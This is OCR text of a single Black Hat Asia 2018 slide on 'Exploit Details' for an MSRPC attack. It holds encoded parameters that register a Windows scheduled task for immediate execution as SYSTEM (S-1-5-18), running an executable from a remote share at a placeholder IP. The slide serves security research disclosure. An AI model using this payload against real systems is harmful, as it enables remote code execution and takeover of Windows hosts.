 black hat
ASIA 2018
Exploit Details
#BHASIA
• MIDL Requirements
• First element is string
• Apparently MSRPC ignores the
end of the data (so it is chosen
as freedom)
• We encode a Task Registration
command
• For immediate execution
• The payload is in a share
path: u'aa\x00'
xml: u'<?xml version="1.0"?><Task
xmlns="http://schemas.microsoft.com/windows/2004/
02/mit/task"><Triggers><RegistrationTrigger/></Trigg
ers><Actions><Exec><Command>\\\\IP\\share\\exe
cutable.exe</Command></Exec></Actions></Task>
\x00'
flags: 6
sddl: NULL
logonType: 3
cCreds: 1
pCreds: [
userId: u'S-1-5-18\x00'
password: NULL
flags: 1, ]